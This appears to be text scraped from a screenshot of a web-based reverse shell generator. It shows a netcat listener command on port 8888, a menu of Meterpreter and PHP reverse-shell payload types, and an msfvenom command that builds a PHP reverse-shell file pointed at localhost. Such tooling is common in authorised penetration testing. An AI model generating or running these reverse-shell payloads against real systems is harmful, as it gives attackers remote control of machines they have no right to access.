 Reverse Shell Generator
IP & Port
IP
localhost
Port
8888
+1
Listener
Advanced
🚀 nc -lvnp 8888
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse TCP
(x64)
PHP Meterpreter Stageless
Reverse TCP
PHP Reverse PHP
🚀 msfvenom -p php/reverse_php LHOST=localhost LPORT=8888 -o shell.php